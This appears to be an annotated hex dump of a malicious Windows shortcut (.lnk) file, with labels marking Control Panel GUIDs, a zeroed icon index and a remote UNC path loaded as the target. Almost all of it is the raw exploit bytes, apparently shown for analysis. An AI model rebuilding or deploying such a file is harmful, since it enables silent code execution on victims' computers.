 Edit As: Drive Run Script Run Template: LNK.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 4C 00 00 00 01 14 02 00 00 00 00 00 C0 00 00 00 L...........À...
0010h: 00 00 00 46 FF 00 00 00 00 00 00 00 00 00 00 00 ...Fÿ...........
1. GUID of my Computer
0020h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0040h: 00 00 00 00 00 00 00 00 00 00 00 00 00 FF 14 00 .............ÿ..
2. GUID of Control Panel
0050h: 1F 00 E0 4F D0 20 EA 3A 69 10 A2 D8 08 00 2B 30 ..àOÐ ê:i.¢Ø..+0
0060h: 30 9D 14 00 2E 1E 20 20 EC 21 EA 3A 69 10 A2 DD 0..... ì!ê:i.¢Ý
0070h: 08 00 2B 30 30 9D 0C 01 00 00 00 00 00 00 00 00 ..+00...........
Icon Index: First value must
be zero
0080h: 00 00 00 6A 00 00 00 00 00 00 00 00 00 00 5C 00 ...j..........\.
0090h: 5C 00 49 00 4E 00 43 00 52 00 56 00 4C 00 4D 00 \.I.N.C.R.V.L.M.
00A0h: 53 00 50 00 41 00 50 00 50 00 30 00 31 00 5C 00 S.P.A.P.P.0.1.\.
00B0h: 31 00 2E 00 64 00 72 00 6C 00 6C 00 6D 00 73 00 1...d.r.l.l.m.s.
3. Target file Loaded
00C0h: 5F 00 72 00 75 00 6E 00 74 00 69 00 6D 00 65 00 _.r.u.n.t.i.m.e.
00D0h: 5C 00 6A 00 6E 00 65 00 61 00 62 00 6C 00 2E 00 \.j.n.e.a.b.l...
00E0h: 74 00 6D 00 70 00 00 00 t.m.p...